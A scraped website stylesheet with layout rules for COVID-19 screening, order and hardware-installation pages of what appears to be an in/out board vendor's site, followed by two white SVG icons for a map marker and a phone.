.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/gps-marker-icon-white.svg
body_size: 498
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#fff;}</style></defs><title>gps-marker-icon-white</title><path class="cls-1" d="M10,20a.5.5,0,0,1-.39-.19,33,33,0,0,1-2.8-4.39A27.67,27.67,0,0,1,4.89,11,16.19,16.19,0,0,1,4,6,6,6,0,1,1,16,6a16.22,16.22,0,0,1-.88,5,27.67,27.67,0,0,1-1.93,4.42,33.09,33.09,0,0,1-2.8,4.39A.5.5,0,0,1,10,20ZM10,1A5,5,0,0,0,5,6a20.25,20.25,0,0,0,2.69,9A34.41,34.41,0,0,0,10,18.66a34.38,34.38,0,0,0,2.32-3.73A20.25,20.25,0,0,0,15,6,5,5,0,0,0,10,1Z"/><path class="cls-1" d="M10,9a3,3,0,1,1,3-3A3,3,0,0,1,10,9Zm0-5a2,2,0,1,0,2,2A2,2,0,0,0,10,4Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1099
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>